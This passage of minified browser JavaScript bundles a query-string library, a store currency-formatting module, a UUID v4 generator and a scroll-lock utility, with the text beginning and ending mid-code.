t={},n=Object.keys(r),a=Array.isArray(e),o=0;o<n.length;o++){var i=n[o],c=r[i];(a?-1!==e.indexOf(i):e(i,c,r))&&(t[i]=c)}return t};!function(r){let e=r=>null==r,n=Symbol("encodeFragmentIdentifier");function a(r){if("string"!=typeof r||1!==r.length)throw TypeError("arrayFormatSeparator must be single character string")}function o(r,e){return e.encode?e.strict?t(r):encodeURIComponent(r):r}function s(r,e){return e.decode?i(r):r}function u(r){let e=r.indexOf("#");return -1!==e&&(r=r.slice(0,e)),r}function p(r){r=u(r);let e=r.indexOf("?");return -1===e?"":r.slice(e+1)}function f(r,e){return e.parseNumbers&&!Number.isNaN(Number(r))&&"string"==typeof r&&""!==r.trim()?r=Number(r):e.parseBooleans&&null!==r&&("true"===r.toLowerCase()||"false"===r.toLowerCase())&&(r="true"===r.toLowerCase()),r}function y(r,e){a((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);let t=function(r){let e;switch(r.arrayFormat){case"index":return(r,t,n)=>{if(e=/\[(\d*)\]$/.exec(r),r=r.replace(/\[\d*\]$/,""),!e){n[r]=t;return}void 0===n[r]&&(n[r]={}),n[r][e[1]]=t};case"bracket":return(r,t,n)=>{if(e=/(\[\])$/.exec(r),r=r.replace(/\[\]$/,""),!e){n[r]=t;return}if(void 0===n[r]){n[r]=[t];return}n[r]=[].concat(n[r],t)};case"colon-list-separator":return(r,t,n)=>{if(e=/(:list)$/.exec(r),r=r.replace(/:list$/,""),!e){n[r]=t;return}if(void 0===n[r]){n[r]=[t];return}n[r]=[].concat(n[r],t)};case"comma":case"separator":return(e,t,n)=>{let a="string"==typeof t&&t.includes(r.arrayFormatSeparator),o="string"==typeof t&&!a&&s(t,r).includes(r.arrayFormatSeparator);t=o?s(t,r):t;let i=a||o?t.split(r.arrayFormatSeparator).map(e=>s(e,r)):null===t?t:s(t,r);n[e]=i};case"bracket-separator":return(e,t,n)=>{let a=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!a){n[e]=t?s(t,r):t;return}let o=null===t?[]:t.split(r.arrayFormatSeparator).map(e=>s(e,r));if(void 0===n[e]){n[e]=o;return}n[e]=[].concat(n[e],o)};default:return(r,e,t)=>{if(void 0===t[r]){t[r]=e;return}t[r]=[].concat(t[r],e)}}}(e),n=Object.create(null);if("string"!=typeof r||!(r=r.trim().replace(/^[?#&]/,"")))return n;for(let o of r.split("&")){if(""===o)continue;let[i,l]=c(e.decode?o.replace(/\+/g," "):o,"=");l=void 0===l?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?l:s(l,e),t(s(i,e),l,n)}for(let u of Object.keys(n)){let p=n[u];if("object"==typeof p&&null!==p)for(let y of Object.keys(p))p[y]=f(p[y],e);else n[u]=f(p,e)}return!1===e.sort?n:(!0===e.sort?Object.keys(n).sort():Object.keys(n).sort(e.sort)).reduce((r,e)=>{let t=n[e];return Boolean(t)&&"object"==typeof t&&!Array.isArray(t)?r[e]=function r(e){return Array.isArray(e)?e.sort():"object"==typeof e?r(Object.keys(e)).sort((r,e)=>Number(r)-Number(e)).map(r=>e[r]):e}(t):r[e]=t,r},Object.create(null))}r.extract=p,r.parse=y,r.stringify=(r,t)=>{if(!r)return"";a((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);let n=n=>t.skipNull&&e(r[n])||t.skipEmptyString&&""===r[n],i=function(r){switch(r.arrayFormat){case"index":return e=>(t,n)=>{let a=t.length;return void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),"[",a,"]"].join("")]:[...t,[o(e,r),"[",o(a,r),"]=",o(n,r)].join("")]};case"bracket":return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),"[]"].join("")]:[...t,[o(e,r),"[]=",o(n,r)].join("")];case"colon-list-separator":return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,[o(e,r),":list="].join("")]:[...t,[o(e,r),":list=",o(n,r)].join("")];case"comma":case"separator":case"bracket-separator":{let e="bracket-separator"===r.arrayFormat?"[]=":"=";return t=>(n,a)=>void 0===a||r.skipNull&&null===a||r.skipEmptyString&&""===a?n:(a=null===a?"":a,0===n.length)?[[o(t,r),e,o(a,r)].join("")]:[[n,o(a,r)].join(r.arrayFormatSeparator)]}default:return e=>(t,n)=>void 0===n||r.skipNull&&null===n||r.skipEmptyString&&""===n?t:null===n?[...t,o(e,r)]:[...t,[o(e,r),"=",o(n,r)].join("")]}}(t),c={};for(let l of Object.keys(r))n(l)||(c[l]=r[l]);let s=Object.keys(c);return!1!==t.sort&&s.sort(t.sort),s.map(e=>{let n=r[e];return void 0===n?"":null===n?o(e,t):Array.isArray(n)?0===n.length&&"bracket-separator"===t.arrayFormat?o(e,t)+"[]":n.reduce(i(e),[]).join("&"):o(e,t)+"="+o(n,t)}).filter(r=>r.length>0).join("&")},r.parseUrl=(r,e)=>{e=Object.assign({decode:!0},e);let[t,n]=c(r,"#");return Object.assign({url:t.split("?")[0]||"",query:y(p(r),e)},e&&e.parseFragmentIdentifier&&n?{fragmentIdentifier:s(n,e)}:{})},r.stringifyUrl=(e,t)=>{t=Object.assign({encode:!0,strict:!0,[n]:!0},t);let a=u(e.url).split("?")[0]||"",i=r.extract(e.url),c=r.parse(i,{sort:!1}),l=Object.assign(c,e.query),s=r.stringify(l,t);s&&(s=`?${s}`);let p=function(r){let e="",t=r.indexOf("#");return -1!==t&&(e=r.slice(t)),e}(e.url);return e.fragmentIdentifier&&(p=`#${t[n]?o(e.fragmentIdentifier,t):e.fragmentIdentifier}`),`${a}${s}${p}`},r.pick=(e,t,a)=>{a=Object.assign({parseFragmentIdentifier:!0,[n]:!1},a);let{url:o,query:i,fragmentIdentifier:c}=r.parseUrl(e,a);return r.stringifyUrl({url:o,query:l(i,t),fragmentIdentifier:c},a)},r.exclude=(e,t,n)=>{let a=Array.isArray(t)?r=>!t.includes(r):(r,e)=>!t(r,e);return r.pick(e,a,n)}}(e);var s=e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e,u=(r={__proto__:null,default:s},[e].forEach(function(e){e&&"string"!=typeof e&&!Array.isArray(e)&&Object.keys(e).forEach(function(t){if("default"!==t&&!(t in r)){var n=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(r,t,n.get?n:{enumerable:!0,get:function(){return e[t]}})}})}),Object.freeze(r));window["query-string"]={default:s,"*":u}}();

!function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e={exports:{}};!function(e){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}var o,n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},a=1/0,u=NaN,c=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,f=/^0o[0-7]+$/i,m=parseInt,y="object"==typeof n&&n&&n.Object===Object&&n,s="object"==typeof self&&self&&self.Object===Object&&self,g=y||s||Function("return this")(),p=Object.prototype.toString,d=g.Symbol,v=Math.min,h=d?d.prototype:void 0,b=h?h.toString:void 0;function C(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function _(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==p.call(t)}function S(t){if("number"==typeof t)return t;if(_(t))return u;if(C(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=C(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(c,"");var r=l.test(t);return r||f.test(t)?m(t.slice(2),r?2:8):i.test(t)?u:+t}function w(t){return null==t?"":function(t){if("string"==typeof t)return t;if(_(t))return b?b.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(t)}var F,M,P,D,O,W,j=(F=Math.round,function(t,e){if(t=S(t),e=v((n=(o=(r=e)?(r=S(r))===a||r===-a?(r<0?-1:1)*17976931348623157e292:r==r?r:0:0===r?r:0)%1,o==o?n?o-n:o:0),292)){var r,o,n,u=(w(t)+"e").split("e");return+((u=(w(F(u[0]+"e"+(+u[1]+e)))+"e").split("e"))[0]+"e"+(+u[1]-e))}return F(t)}),N={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},B=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,T="amount";(o=M||(M={})).PREFIX="prefix",o.SUFFIX="suffix";var E=Object.entries(N).map(function(t){return(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var o,n,a=[],u=!0,c=!1;try{for(r=r.call(t);!(u=(o=r.next()).done)&&(a.push(o.value),!e||a.length!==e);u=!0);}catch(i){c=!0,n=i}finally{try{u||null==r.return||r.return()}finally{if(c)throw n}}return a}}(t,2)||function(t,e){if(t){if("string"==typeof t)return r(t,e);var o=Object.prototype.toString.call(t).slice(8,-1);if("Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o)return Array.from(t);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return r(t,e)}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),I=new Map,R=new Map,Y=new Map,$=new Map,A=new Map,X=new Map,G=new Map,U=new Map,k=new Map,q=function(t){O=t},z=function(){return O},H=function(){return W},J=function(t){return E.includes(t||"")},K=function(t){var e=t.match(B);if(e&&e.length){var r=(e[1]||"").trim();return J(r)?N[r]:null}return null},L=function(t,e,r){var o=K(e),n=(r?X:A).get(t),a=n&&n.format;return o||(J(a)?N[a]:N[T])},Q=function(t){return K(t)||N[T]},V=function(t,e,r){var o,n,a=t.match(B);return null!=a&&a.length&&E.includes((null==a||null===(o=a[1])||void 0===o?void 0:o.trim())||"")?t:(null===(n=(r?X:A).get(e))||void 0===n?void 0:n.origin)||"{{amount}}"},Z=function(t,e){var r=Q(e).format;A.set(t,{format:r,origin:e})},tt=function(t,e){var r=Q(e).format;X.set(t,{format:r,origin:e})},te=function(t,e){var r=L(t,e,!1),o=r.format,n=r.decimalSymbol,a=r.groupSymbol;U.set(t,n),k.set(t,a),Y.set(t,{format:o,origin:V(e,t,!1)})},tr=function(t,e){var r=L(t,e,!0),o=r.format,n=r.decimalSymbol,a=r.groupSymbol;U.set(t,n),k.set(t,a),$.set(t,{format:o,origin:V(e,t,!0)})},to=function(t){var e=H().find(function(e){return e.currencyCode===t});if(!e)throw Error('Failed to retrieve currency configuration for "currencyCode: '.concat(t,'".'));var r=e.messageWithoutDefaultCurrency,o=e.messageWithCurrency,n=e.messageWithoutCurrency,a=e.messageWithDefaultCurrency,u=e.currencyCode,c=e.rate,i=e.currencySymbol;I.set(u,void 0===c?2:c),R.set(u,i),function(t,e){if(!e)throw Error("".concat(t,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(null==e?void 0:e.replace(/^\s+/,"").indexOf("{{"))>0?G.set(t,M.PREFIX):G.set(t,M.SUFFIX)}(u,r),Z(u,r),tt(u,a),te(u,n),tr(u,o)},tn=function(t,e,r){var o,n,a,u=N[e],c=u.groupSymbol,i=u.decimalSymbol,l=t<0,f=(a=j(l?-t:t,r),0!==r&&i?(o=Math.floor(a),n=function(t,e,r){if(t.length>=e)return t;var o=e-t.length,n=r;if(o>r.length)for(var a=0;a<o/r.length;a++)n+=r;return t+n.slice(0,o)}("".concat(j(a-o,r)).replace(/^0?\.?/,""),r,"0")):(o=j(a),n=""),{integerPart:o,fractionPart:n}),m=f.fractionPart,y=f.integerPart,s="".concat(y||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(c));return{integer:"".concat(l?"-":"").concat(s),fraction:m,groupSymbol:c,decimalSymbol:i}},ta=function(t,e){var r,o=(null==e?void 0:e.code)||P||"CNY";Y.get(o)||to(o);var n=td(o),a=tp(o),u=tm(o),c=ty(o),i=(Y.get(o)||{}).format,l=tn(t,J(i)?i:T,2),f=l.integer,m=l.fraction,y=[],s=(null==f?void 0:f.split(n))||[];return s.forEach(function(t,e){y.push({type:"integer",value:t}),e!==s.length-1&&y.push({type:"group",value:n})}),y.push({type:"decimal",value:a}),y.push({type:"fraction",value:null!==(r=null==m?void 0:m.trim())&&void 0!==r?r:""}),"prefix"===c?y.unshift({type:"currency",value:u}):y.push({type:"currency",value:u}),y},tu=function(t){var e,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:D,a=(arguments.length>3?arguments[3]:void 0)||z();return o===n?t:t*(null!==(e=a[n])&&void 0!==e?e:1)/(null!==(r=a[o])&&void 0!==r?r:1)},tc=function(t,e,r){var o=e?$:Y,n=r||{},a=n.from,u=void 0===a?P:a,c=n.to,i=void 0===c?D:c,l=n.currencyRates;return o.get(u)||to(u),o.get(i)||to(i),(e?tl:tf)(tu(t,u,i,l||z()),{code:i})},ti=function(t,e,r){var o,n=e?$:Y;null!=r&&r.useDefault&&(n=e?X:A);var a=(null==r?void 0:r.code)||P||"CNY";n.get(a)||to(a);var u=n.get(a)||{},c=u.format,i=u.origin,l=null!==(o=null==r?void 0:r.digits)&&void 0!==o?o:2,f=tn(t/Math.pow(10,l),J(c)?c:T,l),m=f.integer,y=f.fraction,s=f.decimalSymbol;return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"").replace(x,t)}(s&&l?"".concat(m).concat(s).concat(y):m,i)},tl=function(t,e){return ti(t,!0,e)},tf=function(t,e){return ti(t,!1,e)},tm=function(t){var e;return Y.get(t)||to(t),null!==(e=R.get(t))&&void 0!==e?e:""},ty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return Y.get(t)||to(t),G.get(t)},ts=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},tg=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return j(("number"!=typeof t?Number(t):t)*Math.pow(10,e),0)},tp=function(t){var e;return Y.get(t)||to(t),null!==(e=U.get(t))&&void 0!==e?e:""},td=function(t){var e;return Y.get(t)||to(t),null!==(e=k.get(t))&&void 0!==e?e:""};e.convertCalc=tu,e.convertFormat=function(t,e){return tc(t,!0,e)},e.convertFormatWithoutCurrency=function(t,e){return tc(t,!1,e)},e.covertCalc=tu,e.defaultCurrency="CNY",e.defaultCurrencyDigit=2,e.defaultPresentDigit=2,e.format=tl,e.formatCurrency=function(t){return ts(t,2)},e.formatMoneyWithoutCurrency=function(t,e){var r=(null==e?void 0:e.code)||P||"CNY";Y.get(r)||to(r);var o=(Y.get(r)||{}).format,n=tn(t/100,J(o)?o:T,2),a=n.integer,u=n.fraction,c=n.decimalSymbol;return c?"".concat(a).concat(c).concat(u):a},e.formatNumber=ts,e.formatPercent=function(t){return ts(t,2)},e.formatWithoutCurrency=tf,e.getConvertPrice=function(t,e){var r=null!=e?e:{},o=r.from,n=r.code,a=r.to,u=r.currencyRates,c=o||P||"CNY";Y.get(c)||to(c);var i=a||n||D;Y.get(i)||to(i);var l=ta(tu(ts(t),c,i,u||O),{code:i}),f={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},m=ty(i);return m&&(f.symbolOrder=m),l.forEach(function(t){var e=t.value;"currency"===t.type&&(f.currencySymbol=e),"integer"===t.type&&(f.integer?f.integer="".concat(f.integer).concat(f.group).concat(e):f.integer=e),"group"===t.type&&(f.group=e),"decimal"===t.type&&(f.decimal=e),"fraction"===t.type&&(f.fraction=e)}),f},e.getCurrencyConfig=H,e.getCurrencyRates=z,e.getDecimalSymbolByCode=tp,e.getDefaultToCurrency=function(){return D},e.getDigitsByCode=function(t){return Y.get(t)||to(t),I.get(t)},e.getFormatParts=ta,e.getGroupSymbolByCode=td,e.getStoreCurrency=function(){return P},e.getSymbolByCode=tm,e.getSymbolOrderByCode=ty,e.parseCustomFormat=L,e.parseCustomFormatWithCurrency=tr,e.parseCustomFormatWithoutCurrency=te,e.parseDefaultFormat=Q,e.parseDefaultFormatWithCurrency=tt,e.parseDefaultFormatWithoutCurrency=Z,e.setCurrencyConfig=function(t){var e={};(W=t).forEach(function(t){e[t.currencyCode]=t.exchangeRate}),q(e),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&(I.clear(),R.clear(),Y.clear(),$.clear(),A.clear(),X.clear(),G.clear(),U.clear(),k.clear())},e.setCurrencyRates=q,e.setDefaultToCurrency=function(t){D=t},e.setStoreCurrency=function(t){P=t},e.unformatCurrency=function(t){return tg(t,2)},e.unformatNumber=tg,e.unformatPercent=function(t){return tg(t,2)},Object.defineProperty(e,"__esModule",{value:!0})}(e.exports);var r=e.exports;window["@sl/currency-tools-core"]={setCurrencyConfig:r.setCurrencyConfig,setStoreCurrency:r.setStoreCurrency,setDefaultToCurrency:r.setDefaultToCurrency,getConvertPrice:r.getConvertPrice,convertFormat:r.convertFormat,covertCalc:r.covertCalc,convertFormatWithoutCurrency:r.convertFormatWithoutCurrency,format:r.format,unformatNumber:r.unformatNumber,formatNumber:r.formatNumber,unformatCurrency:r.unformatCurrency,unformatPercent:r.unformatPercent,formatCurrency:r.formatCurrency,formatPercent:r.formatPercent,getDigitsByCode:r.getDigitsByCode,getSymbolByCode:r.getSymbolByCode,getSymbolOrderByCode:r.getSymbolOrderByCode,getDecimalSymbolByCode:r.getDecimalSymbolByCode,getGroupSymbolByCode:r.getGroupSymbolByCode,getFormatParts:r.getFormatParts,formatWithoutCurrency:r.formatWithoutCurrency,formatMoneyWithoutCurrency:r.formatMoneyWithoutCurrency}}();

!function(){"use strict";var t,r=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(r)}for(var n=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,e=[],i=0;i<256;++i)e.push((i+256).toString(16).substr(1));window.uuid={v4:function(t,r,i){var u=(t=t||{}).random||(t.rng||o)();if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,r){i=i||0;for(var a=0;a<16;++a)r[i+a]=u[a];return r}return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=(e[t[r+0]]+e[t[r+1]]+e[t[r+2]]+e[t[r+3]]+"-"+e[t[r+4]]+e[t[r+5]]+"-"+e[t[r+6]]+e[t[r+7]]+"-"+e[t[r+8]]+e[t[r+9]]+"-"+e[t[r+10]]+e[t[r+11]]+e[t[r+12]]+e[t[r+13]]+e[t[r+14]]+e[t[r+15]]).toLowerCase();if(!("string"==typeof o&&n.test(o)))throw TypeError("Stringified UUID is invalid");return o}(u)}}}();

!function(){"use strict";"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var e={exports:{}};e.exports=function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t||4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,(function(t){return e[t]}).bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=e instanceof NodeList?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,function(e){return t.push(e)}),t},u=function(e,t){var l=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},d=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;return -1!==i(l.querySelectorAll(t)).indexOf(e)},s=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!s(e)||e.scrollTop<=0},p=function(e){if(e){if(s(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!s(e)||e.scrollLeft<=0},b=function(e){if(e){if(s(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}};l.d(t,"disablePageScroll",function(){return S}),l.d(t,"enablePageScroll",function(){return m}),l.d(t,"getScrollState",function(){return y}),l.d(t,"clearQueueScrollLocks",function(){return k}),l.d(t,"getTargetScrollBarWidth",function(){return w}),l.d(t,"getCurrentTargetScrollBarWidth",function(){return A}),l.d(t,"getPageScrollBarWidth",function(){return T}),l.d(t,"getCurrentPageScrollBarWidth",function(){return G}),l.d(t,"addScrollableTarget",function(){return W}),l.d(t,"removeScrollableTarget",function(){return F}),l.d(t,"addScrollableSelector",function(){return x}),l.d(t,"removeScrollableSelector",function(){return L}),l.d(t,"addLockableTarget",function(){return P}),l.d(t,"addLockableSelector",function(){return Y}),l.d(t,"setFillGapMethod",function(){return E}),l.d(t,"addFillGapTarget",function(){return O}),l.d(t,"removeFillGapTarget",function(){return q}),l.d(t,"addFillGapSelector",function(){return j}),l.d(t,"removeFillGapSelector",function(){return M}),l.d(t,"refillGaps",function(){return N});var h=["padding","margin","width","max-width","none"],v={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:h[0],startTouchY:0,startTouchX:0},S=function(e){v.queue<=0&&(v.scroll=!1,B(),X()),W(e),v.queue++},m=function(e){v.queue>0&&v.queue--,v.queue<=0&&(v.scroll=!0,C(),Q()),F(e)},y=function(){return v.scroll},k=function(){v.queue=0},w=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!o(e))return 0;var l=e.style.overflowY;t?y()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=A(e);return e.style.overflowY=l,r},A=function(e){if(!o(e))return 0;if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return w(document.body,e)},G=function(){return A(document.body)},W=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))})})},F=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))})})},x=function(e){e&&r(e).map(function(e){v.scrollableSelectors.push(e)})},L=function(e){e&&r(e).map(function(e){v.scrollableSelectors=v.scrollableSelectors.filter(function(t){return t!==e})})},P=function(e){e&&(r(e).map(function(e){n(e,function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))})}),y()||B())},Y=function(e){e&&(r(e).map(function(e){v.lockableSelectors.push(e)}),y()||B(),j(e))},E=function(e){if(e){if(-1!==h.indexOf(e))v.fillGapMethod=e,N();else{var t=h.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}}},O=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),v.scroll||H(e)):c('"'.concat(e,'" is not a Element.'))})})},q=function(e){e&&r(e).map(function(e){n(e,function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),v.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))})})},j=function(e){e&&r(e).map(function(e){-1!==v.fillGapSelectors.indexOf(e)||(v.fillGapSelectors.push(e),v.scroll||D(e))})},M=function(e){e&&r(e).map(function(e){v.fillGapSelectors=v.fillGapSelectors.filter(function(t){return t!==e}),v.scroll||z(e)})},N=function(){v.scroll||X()},B=function(){K(a(v.lockableSelectors))},C=function(){R(a(v.lockableSelectors))},K=function(e){n(document.querySelectorAll(e),function(e){U(e)})},R=function(e){n(document.querySelectorAll(e),function(e){_(e)})},U=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},_=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},X=function(){v.fillGapSelectors.map(function(e){D(e)})},Q=function(){v.fillGapSelectors.map(function(e){z(e)})},D=function(e){var t=document.querySelectorAll(e),l=-1!==v.lockableSelectors.indexOf(e);n(t,function(e){H(e,l)})},H=function(e){var t,l=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){t=""===e.getAttribute("data-scroll-lock-lockable")||l?w(e,!0):w(u(e,a(v.lockableSelectors)),!0),"true"===e.getAttribute("data-scroll-lock-filled-gap")&&I(e);var r=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",v.fillGapMethod),"margin"===v.fillGapMethod){var n=parseFloat(r.marginRight);e.style.marginRight="".concat(n+t,"px")}else if("width"===v.fillGapMethod)e.style.width="calc(100% - ".concat(t,"px)");else if("max-width"===v.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(t,"px)");else if("padding"===v.fillGapMethod){var c=parseFloat(r.paddingRight);e.style.paddingRight="".concat(c+t,"px")}}},z=function(e){n(document.querySelectorAll(e),function(e){I(e)})},I=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",function(e){N()}),"undefined"!=typeof document&&(document.addEventListener("touchstart",function(e){v.scroll||(v.startTouchY=e.touches[0].clientY,v.startTouchX=e.touches[0].clientX)}),document.addEventListener("touchmove",function(e){if(!v.scroll){var t=v.startTouchY,l=v.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(v.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var 